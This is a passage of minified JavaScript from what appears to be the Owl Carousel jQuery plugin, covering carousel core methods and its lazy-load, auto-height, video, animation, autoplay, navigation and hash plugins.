'+this.settings.slideTransition:'')}):i?this.$stage.animate({left:e+'px'},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+'px'})},e.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},e.prototype.current=function(t){if(t===s)return this._current;if(0===this._items.length)return s;if(t=this.normalize(t),this._current!==t){var e=this.trigger('change',{property:{name:'position',value:t}});e.data!==s&&(t=this.normalize(e.data)),this._current=t,this.invalidate('position'),this.trigger('changed',{property:{name:'position',value:this._current}})};return this._current},e.prototype.invalidate=function(e){return'string'===t.type(e)&&(this._invalidated[e]=!0,this.is('valid')&&this.leave('valid')),t.map(this._invalidated,function(t,e){return e})},e.prototype.reset=function(t){(t=this.normalize(t))!==s&&(this._speed=0,this._current=t,this.suppress(['translate','translated']),this.animate(this.coordinates(t)),this.release(['translate','translated']))},e.prototype.normalize=function(t,e){var i=this._items.length,n=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=s:(t<0||t>=i+n)&&(t=((t-n/2)%i+i)%i+n/2),t},e.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},e.prototype.maximum=function(t){var e,n,o,i=this.settings,s=this._coordinates.length;if(i.loop)s=this._clones.length/2+this._items.length-1;else if(i.autoWidth||i.merge){if(e=this._items.length)for(n=this._items[--e].width(),o=this.$element.width();e--&&!((n+=this._items[e].width()+this.settings.margin)>o););s=e+1}
else s=i.center?this._items.length-1:this._items.length-i.items;return t&&(s-=this._clones.length/2),Math.max(s,0)},e.prototype.minimum=function(t){return t?0:this._clones.length/2},e.prototype.items=function(t){return t===s?this._items.slice():(t=this.normalize(t,!0),this._items[t])},e.prototype.mergers=function(t){return t===s?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},e.prototype.clones=function(e){var i=this._clones.length/2,o=i+this._items.length,n=function(t){return t%2==0?o+t/2:i-(t+1)/2};return e===s?t.map(this._clones,function(t,e){return n(e)}):t.map(this._clones,function(t,i){return t===e?n(i):null})},e.prototype.speed=function(t){return t!==s&&(this._speed=t),this._speed},e.prototype.coordinates=function(e){var i,o=1,n=e-1;return e===s?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(o=-1,n=e+1),i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[n]||0))/2*o):i=this._coordinates[n]||0,i=Math.ceil(i))},e.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},e.prototype.to=function(t,e){var n=this.current(),o=null,i=t-this.relative(n),h=(i>0)-(i<0),r=this._items.length,a=this.minimum(),s=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(i)>r/2&&(i+=-1*h*r),t=n+i,(o=((t-a)%r+r)%r+a)!==t&&o-i<=s&&o-i>0&&(n=o-i,t=o,this.reset(n))):this.settings.rewind?(s+=1,t=(t%s+s)%s):t=Math.max(a,Math.min(s,t)),this.speed(this.duration(n,t,e)),this.current(t),this.isVisible()&&this.update()},e.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},e.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},e.prototype.onTransitionEnd=function(t){if(t!==s&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave('animating'),this.trigger('translated')},e.prototype.viewport=function(){var e;return this.options.responsiveBaseElement!==i?e=t(this.options.responsiveBaseElement).width():i.innerWidth?e=i.innerWidth:n.documentElement&&n.documentElement.clientWidth?e=n.documentElement.clientWidth:console.warn('Can not detect viewport width.'),e},e.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find('.'+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find('[data-merge]').addBack('[data-merge]').attr('data-merge')||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate('items')},e.prototype.add=function(e,i){var n=this.relative(this._current);i=i===s?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger('add',{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find('[data-merge]').addBack('[data-merge]').attr('data-merge')||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find('[data-merge]').addBack('[data-merge]').attr('data-merge')||1)),this._items[n]&&this.reset(this._items[n].index()),this.invalidate('items'),this.trigger('added',{content:e,position:i})},e.prototype.remove=function(t){(t=this.normalize(t,!0))!==s&&(this.trigger('remove',{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate('items'),this.trigger('removed',{content:null,position:t}))},e.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy(function(e,i){this.enter('pre-loading'),i=t(i),t(new Image).one('load',t.proxy(function(t){i.attr('src',t.target.src),i.css('opacity',1),this.leave('pre-loading'),!this.is('pre-loading')&&!this.is('initializing')&&this.refresh()},this)).attr('src',i.attr('src')||i.attr('data-src')||i.attr('data-src-retina'))},this))},e.prototype.destroy=function(){this.$element.off('.owl.core'),this.$stage.off('.owl.core'),t(n).off('.owl.core'),!1!==this.settings.responsive&&(i.clearTimeout(this.resizeTimer),this.off(i,'resize',this._handlers.onThrottledResize));for(var e in this._plugins)this._plugins[e].destroy();this.$stage.children('.cloned').remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel')},e.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case'<':return s?t>i:t<i;case'>':return s?t<i:t>i;case'>=':return s?t<=i:t>=i;case'<=':return s?t>=i:t<=i}},e.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent('on'+e,i)},e.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent('on'+e,i)},e.prototype.trigger=function(i,s,n,o,l){var h={item:{count:this._items.length,index:this.current()}},a=t.camelCase(t.grep(['on',i,n],function(t){return t}).join('-').toLowerCase()),r=t.Event([i,'owl',n||'carousel'].join('.').toLowerCase(),t.extend({relatedTarget:this},h,s));return this._supress[i]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(r)}),this.register({type:e.Type.Event,name:i}),this.$element.trigger(r),this.settings&&'function'==typeof this.settings[a]&&this.settings[a].call(this,r)),r},e.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]===s&&(this._states.current[e]=0),this._states.current[e]++},this))},e.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]--},this))},e.prototype.register=function(i){if(i.type===e.Type.Event){if(t.event.special[i.name]||(t.event.special[i.name]={}),!t.event.special[i.name].owl){var s=t.event.special[i.name]._default;t.event.special[i.name]._default=function(t){return!s||!s.apply||t.namespace&&-1!==t.namespace.indexOf('owl')?t.namespace&&t.namespace.indexOf('owl')>-1:s.apply(this,arguments)},t.event.special[i.name].owl=!0}}
else i.type===e.Type.State&&(this._states.tags[i.name]?this._states.tags[i.name]=this._states.tags[i.name].concat(i.tags):this._states.tags[i.name]=i.tags,this._states.tags[i.name]=t.grep(this._states.tags[i.name],t.proxy(function(e,s){return t.inArray(e,this._states.tags[i.name])===s},this)))},e.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},e.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},e.prototype.pointer=function(t){var e={x:null,y:null};return t=t.originalEvent||t||i.event,t=t.touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t,t.pageX?(e.x=t.pageX,e.y=t.pageY):(e.x=t.clientX,e.y=t.clientY),e},e.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},e.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(i){var s=Array.prototype.slice.call(arguments,1);return this.each(function(){var o=t(this),n=o.data('owl.carousel');n||(n=new e(this,'object'==typeof i&&i),o.data('owl.carousel',n),t.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,s){n.register({type:e.Type.Event,name:s}),n.$element.on(s+'.owl.carousel.core',t.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([s]),n[s].apply(this,[].slice.call(arguments,1)),this.release([s]))},n))})),'string'==typeof i&&'_'!==i.charAt(0)&&n[i].apply(n,s)})},t.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={'initialized.owl.carousel':t.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={autoRefresh:!0,autoRefreshInterval:500},n.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},n.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass('owl-hidden',!this._visible),this._visible&&this._core.invalidate('width')&&this._core.refresh())},n.prototype.destroy=function(){var t,i;e.clearInterval(this._interval);for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))'function'!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._loaded=[],this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&'position'==e.property.name||'initialized'==e.type)){var i=this._core.settings,n=i.center&&Math.ceil(i.items/2)||i.items,r=i.center&&-1*n||0,o=(e.property&&e.property.value!==s?e.property.value:this._core.current())+r,a=this._core.clones().length,h=t.proxy(function(t,e){this.load(e)},this);for(i.lazyLoadEager>0&&(n+=i.lazyLoadEager,i.loop&&(o-=i.lazyLoadEager,n++));r++<n;)this.load(a/2+this._core.relative(o)),a&&t.each(this._core.clones(this._core.relative(o)),h),o++}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={lazyLoad:!1,lazyLoadEager:0},n.prototype.load=function(i){var s=this._core.$stage.children().eq(i),n=s&&s.find('.owl-lazy');!n||t.inArray(s.get(0),this._loaded)>-1||(n.each(t.proxy(function(i,s){var r,n=t(s),o=e.devicePixelRatio>1&&n.attr('data-src-retina')||n.attr('data-src')||n.attr('data-srcset');this._core.trigger('load',{element:n,url:o},'lazy'),n.is('img')?n.one('load.owl.lazy',t.proxy(function(){n.css('opacity',1),this._core.trigger('loaded',{element:n,url:o},'lazy')},this)).attr('src',o):n.is('source')?n.one('load.owl.lazy',t.proxy(function(){this._core.trigger('loaded',{element:n,url:o},'lazy')},this)).attr('srcset',o):(r=new Image,r.onload=t.proxy(function(){n.css({'background-image':'url("'+o+'")',opacity:'1'}),this._core.trigger('loaded',{element:n,url:o},'lazy')},this),r.src=o)},this)),this._loaded.push(s.get(0)))},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))'function'!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(i){this._core=i,this._previousHeight=null,this._handlers={'initialized.owl.carousel refreshed.owl.carousel':t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),'changed.owl.carousel':t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&'position'===t.property.name&&this.update()},this),'loaded.owl.lazy':t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var s=this;t(e).on('load',function(){s._core.settings.autoHeight&&s.update()}),t(e).resize(function(){s._core.settings.autoHeight&&(null!=s._intervalId&&clearTimeout(s._intervalId),s._intervalId=setTimeout(function(){s.update()},250))})};n.Defaults={autoHeight:!1,autoHeightClass:'owl-height'},n.prototype.update=function(){var i=this._core._current,n=i+this._core.settings.items,o=this._core.settings.lazyLoad,r=this._core.$stage.children().toArray().slice(i,n),s=[],e=0;t.each(r,function(e,i){s.push(t(i).height())}),e=Math.max.apply(null,s),e<=1&&o&&this._previousHeight&&(e=this._previousHeight),this._previousHeight=e,this._core.$stage.parent().height(e).addClass(this._core.settings.autoHeightClass)},n.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))'function'!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={'initialized.owl.carousel':t.proxy(function(t){t.namespace&&this._core.register({type:'state',name:'playing',tags:['interacting']})},this),'resize.owl.carousel':t.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),'refreshed.owl.carousel':t.proxy(function(t){t.namespace&&this._core.is('resizing')&&this._core.$stage.find('.cloned .owl-video-frame').remove()},this),'changed.owl.carousel':t.proxy(function(t){t.namespace&&'position'===t.property.name&&this._playing&&this.stop()},this),'prepared.owl.carousel':t.proxy(function(e){if(e.namespace){var i=t(e.content).find('.owl-video');i.length&&(i.css('display','none'),this.fetch(i,t(e.content)))}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on('click.owl.video','.owl-video-play-icon',t.proxy(function(t){this.play(t)},this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var n=function(){return t.attr('data-vimeo-id')?'vimeo':t.attr('data-vzaar-id')?'vzaar':'youtube'}(),i=t.attr('data-vimeo-id')||t.attr('data-youtube-id')||t.attr('data-vzaar-id'),o=t.attr('data-width')||this._core.settings.videoWidth,r=t.attr('data-height')||this._core.settings.videoHeight,s=t.attr('href');if(!s)throw new Error('Missing video URL.');if(i=s.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),i[3].indexOf('youtu')>-1)n='youtube';else if(i[3].indexOf('vimeo')>-1)n='vimeo';else{if(!(i[3].indexOf('vzaar')>-1))throw new Error('Video URL not supported.');n='vzaar'};i=i[6],this._videos[s]={type:n,id:i,width:o,height:r},e.attr('data-video',s),this.thumbnail(t,this._videos[s])},n.prototype.thumbnail=function(e,i){var r,a,s,c=i.width&&i.height?'width:'+i.width+'px;height:'+i.height+'px;':'',o=e.find('img'),h='src',l='',p=this._core.settings,n=function(i){a='<div class="owl-video-play-icon"></div>',r=p.lazyLoad?t('<div/>',{class:'owl-video-tn '+l,srcType:i}):t('<div/>',{class:'owl-video-tn',style:'opacity:1;background-image:url('+i+')'}),e.after(r),e.after(a)};if(e.wrap(t('<div/>',{class:'owl-video-wrapper',style:c})),this._core.settings.lazyLoad&&(h='data-src',l='owl-lazy'),o.length)return n(o.attr(h)),o.remove(),!1;'youtube'===i.type?(s='//img.youtube.com/vi/'+i.id+'/hqdefault.jpg',n(s)):'vimeo'===i.type?t.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+i.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(t){s=t[0].thumbnail_large,n(s)}}):'vzaar'===i.type&&t.ajax({type:'GET',url:'//vzaar.com/api/videos/'+i.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(t){s=t.framegrab_url,n(s)}})},n.prototype.stop=function(){this._core.trigger('stop',null,'video'),this._playing.find('.owl-video-frame').remove(),this._playing.removeClass('owl-video-playing'),this._playing=null,this._core.leave('playing'),this._core.trigger('stopped',null,'video')},n.prototype.play=function(e){var s,o=t(e.target),n=o.closest('.'+this._core.settings.itemClass),i=this._videos[n.attr('data-video')],r=i.width||'100%',a=i.height||this._core.$stage.height();this._playing||(this._core.enter('playing'),this._core.trigger('play',null,'video'),n=this._core.items(this._core.relative(n.index())),this._core.reset(n.index()),s=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),s.attr('height',a),s.attr('width',r),'youtube'===i.type?s.attr('src','//www.youtube.com/embed/'+i.id+'?autoplay=1&rel=0&v='+i.id):'vimeo'===i.type?s.attr('src','//player.vimeo.com/video/'+i.id+'?autoplay=1'):'vzaar'===i.type&&s.attr('src','//view.vzaar.com/'+i.id+'/player?autoplay=true'),t(s).wrap('<div class="owl-video-frame" />').insertAfter(n.find('.owl-video')),this._playing=n.addClass('owl-video-playing'))},n.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass('owl-video-frame')},n.prototype.destroy=function(){var t,e;this._core.$element.off('click.owl.video');for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))'function'!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=s,this.next=s,this.handlers={'change.owl.carousel':t.proxy(function(t){t.namespace&&'position'==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':t.proxy(function(t){t.namespace&&(this.swapping='translated'==t.type)},this),'translate.owl.carousel':t.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),o=this.core.$stage.children().eq(this.previous),r=this.core.$stage.children().eq(this.next),s=this.core.settings.animateIn,n=this.core.settings.animateOut;this.core.current()!==this.previous&&(n&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),o.one(t.support.animation.end,i).css({left:e+'px'}).addClass('animated owl-animated-out').addClass(n)),s&&r.one(t.support.animation.end,i).addClass('animated owl-animated-in').addClass(s))}},n.prototype.clear=function(e){t(e.target).css({left:''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))'function'!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={'changed.owl.carousel':t.proxy(function(t){t.namespace&&'settings'===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&'position'===t.property.name&&this._paused&&(this._time=0)},this),'initialized.owl.carousel':t.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),'play.owl.autoplay':t.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),'stop.owl.autoplay':t.proxy(function(t){t.namespace&&this.stop()},this),'mouseover.owl.autoplay':t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is('rotating')&&this.pause()},this),'mouseleave.owl.autoplay':t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is('rotating')&&this.play()},this),'touchstart.owl.core':t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is('rotating')&&this.pause()},this),'touchend.owl.core':t.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},n.Defaults,this._core.options)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype._next=function(s){this._call=e.setTimeout(t.proxy(this._next,this,s),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is('interacting')||i.hidden||this._core.next(s||this._core.settings.autoplaySpeed)},n.prototype.read=function(){return(new Date).getTime()-this._time},n.prototype.play=function(i,s){var n;this._core.is('rotating')||this._core.enter('rotating'),i=i||this._core.settings.autoplayTimeout,n=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-n,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,s),i-n)},n.prototype.stop=function(){this._core.is('rotating')&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave('rotating'))},n.prototype.pause=function(){this._core.is('rotating')&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},n.prototype.destroy=function(){var t,e;this.stop();for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))'function'!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){'use strict';var s=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={'prepared.owl.carousel':t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>')},this),'added.owl.carousel':t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),'remove.owl.carousel':t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),'changed.owl.carousel':t.proxy(function(t){t.namespace&&'position'==t.property.name&&this.draw()},this),'initialized.owl.carousel':t.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger('initialize',null,'navigation'),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger('initialized',null,'navigation'))},this),'refreshed.owl.carousel':t.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger('refresh',null,'navigation'),this.update(),this.draw(),this._core.trigger('refreshed',null,'navigation'))},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this.$element.on(this._handlers)};s.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},s.prototype.initialize=function(){var i,e=this._core.settings;this._controls.$relative=(e.navContainer?t(e.navContainer):t('<div>').addClass(e.navContainerClass).appendTo(this.$element)).addClass('disabled'),this._controls.$previous=t('<'+e.navElement+'>').addClass(e.navClass[0]).html(e.navText[0]).prependTo(this._controls.$relative).on('click',t.proxy(function(t){this.prev(e.navSpeed)},this)),this._controls.$next=t('<'+e.navElement+'>').addClass(e.navClass[1]).html(e.navText[1]).appendTo(this._controls.$relative).on('click',t.proxy(function(t){this.next(e.navSpeed)},this)),e.dotsData||(this._templates=[t('<button role="button">').addClass(e.dotClass).append(t('<span>')).prop('outerHTML')]),this._controls.$absolute=(e.dotsContainer?t(e.dotsContainer):t('<div>').addClass(e.dotsClass).appendTo(this.$element)).addClass('disabled'),this._controls.$absolute.on('click','button',t.proxy(function(i){var s=t(i.target).parent().is(this._controls.$absolute)?t(i.target).index():t(i.target).parent().index();i.preventDefault(),this.to(s,e.dotsSpeed)},this));for(i in this._overrides)this._core[i]=t.proxy(this[i],this)},s.prototype.destroy=function(){var e,t,i,s,n;n=this._core.settings;for(e in this._handlers)this.$element.off(e,this._handlers[e]);for(t in this._controls)'$relative'===t&&n.navContainer?this._controls[t].html(''):this._controls[t].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))'function'!=typeof this[i]&&(this[i]=null)},s.prototype.update=function(){var e,i,o,s=this._core.clones().length/2,a=s+this._core.items().length,n=this._core.maximum(!0),t=this._core.settings,r=t.center||t.autoWidth||t.dotsData?1:t.dotsEach||t.items;if('page'!==t.slideBy&&(t.slideBy=Math.min(t.slideBy,t.items)),t.dots||'page'==t.slideBy)for(this._pages=[],e=s,i=0,o=0;e<a;e++){if(i>=r||0===i){if(this._pages.push({start:Math.min(n,e-s),end:e-s+r-1}),Math.min(n,e-s)===n)break;i=0,++o};i+=this._core.mergers(this._core.relative(e))}},s.prototype.draw=function(){var i,e=this._core.settings,s=this._core.items().length<=e.items,n=this._core.relative(this._core.current()),o=e.loop||e.rewind;this._controls.$relative.toggleClass('disabled',!e.nav||s),e.nav&&(this._controls.$previous.toggleClass('disabled',!o&&n<=this._core.minimum(!0)),this._controls.$next.toggleClass('disabled',!o&&n>=this._core.maximum(!0))),this._controls.$absolute.toggleClass('disabled',!e.dots||s),e.dots&&(i=this._pages.length-this._controls.$absolute.children().length,e.dotsData&&0!==i?this._controls.$absolute.html(this._templates.join('')):i>0?this._controls.$absolute.append(new Array(i+1).join(this._templates[0])):i<0&&this._controls.$absolute.children().slice(i).remove(),this._controls.$absolute.find('.active').removeClass('active'),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass('active'))},s.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},s.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t,i){return t.start<=e&&t.end>=e},this)).pop()},s.prototype.getPosition=function(e){var i,s,n=this._core.settings;return'page'==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},s.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},s.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},s.prototype.to=function(e,i,s){var n;!s&&this._pages.length?(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){'use strict';var n=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={'initialized.owl.carousel':t.proxy(function(i){i.namespace&&'URLHash'===this._core.settings.startPosition&&t(e).trigger('hashchange.owl.navigation')},this),'prepared.owl.carousel':t.proxy(function(e){if(e.namespace){var i=t(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!i)return;this._hashes[i]=e.content}},this),'changed.owl.carousel':t.proxy(function(i){if(i.namespace&&'position'===i.property.name){var n=this._core.items(this._core.relative(this._core.current())),s=t.map(this._hashes,function(t,e){return t===n?e:null}).join();if(!s||e.location.hash.slice(1)===s)return;e.location.hash=s}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on('hashchange.owl.navigation',t.proxy(function(t){var n=e.location.hash.substring(1),o=this._core.$stage.children(),i=this._hashes[n]&&o.index(this._hashes[n]);i!==s&&i!==this._core.current()&&this._core.to(this._core.relative(i),!1,!0)},this))};n.Defaults={URLhashListener:!1},n.prototype.destroy=function(){var i,s;t(e).off('hashchange.owl.navigation');for(i in this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))'function'!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){function n(e,i){var n=!1,o=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+' '+l.join(o+' ')+o).split(' '),function(t,e){if(h[e]!==s)return n=!i||e,!1}),n};function r(t){return n(t,!0)};var h=t('<support>').get(0).style,l='Webkit Moz O ms'.split(' 